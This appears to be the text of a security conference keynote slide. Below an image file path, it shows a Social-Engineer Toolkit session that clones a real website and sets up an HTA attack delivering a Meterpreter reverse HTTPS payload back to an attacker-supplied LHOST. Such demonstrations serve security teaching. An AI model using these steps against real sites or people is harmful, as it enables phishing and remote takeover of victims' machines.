 The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.trustedsec.com
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
Enter the IP address for the reverse payload (LHOST): 192.168.170.129
Enter the port for the reverse payload [443]:
Select the payload you want to deliver:
1. Meterpreter Reverse TCP
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse HTTPS
Enter the payload number [1-3]: 3
Keynote
David Kennedy
NolaCon.com
Irongeek.com